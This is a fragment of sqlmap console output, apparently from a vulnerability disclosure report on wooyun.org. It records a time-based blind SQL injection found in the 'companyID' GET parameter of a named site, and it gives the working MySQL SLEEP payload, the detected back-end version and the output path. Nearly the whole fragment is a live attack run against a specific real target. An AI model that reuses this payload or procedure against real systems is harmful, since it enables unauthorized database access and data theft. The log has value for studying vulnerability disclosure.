 s a false positive
[20:45:46] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'companyID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) re
quests:
---
Parameter: companyID (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: companyID=1' AND (SELECT * FROM (SELECT(SLEEP(5)))QInN) AND 'kQkc'=
'kQkc
---
[20:46:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:46:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[20:46:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\800.vip.com'
[*] shutting down at 20:46:09
www.wooyun.org